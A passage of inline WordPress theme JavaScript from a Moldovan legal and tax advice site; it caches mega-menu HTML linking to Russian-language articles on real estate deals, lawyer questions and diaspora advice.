\u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_588","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_588));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_588","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_588));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 